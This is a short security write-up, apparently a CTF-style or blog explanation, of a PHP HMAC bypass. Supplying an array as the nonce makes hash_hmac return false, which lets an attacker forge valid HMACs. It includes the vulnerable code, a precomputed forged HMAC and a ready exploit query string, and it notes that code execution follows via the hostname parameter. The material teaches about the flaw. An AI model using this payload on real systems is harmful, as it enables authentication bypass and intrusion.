 Our programmer decided to add extra complexity by adding a nonce to the equation, for whatever reason.
if (isset($_POST['nonce']))
$secret = hash_hmac('sha256', $_POST['nonce'], $secret);
What happens when we supply an array for the nonce value? Well, hash_hmac will return false. Then, the
new HMAC will be generated in the form of HMAC = hash_hmac(SHA256, $_POST['host'], false)!
An attacker can now generate a valid HMAC for any message. For example:
hash_hmac('sha256', "securify.nl", false) =
c8ef9458af67da9c9086078ad3acc8ae71713af4e27d35fd8d02d0078f7ca3f5
The URL for exploiting the vulnerability then looks like:
?nonce[]=&hostname=securify.nl&
hmac=c8ef9458af67da9c9086078ad3acc8ae71713af4e27d35fd8d02d0078f7ca3f5
Of course, there is code execution possible with the hostname parameter, so from here on out it's game over.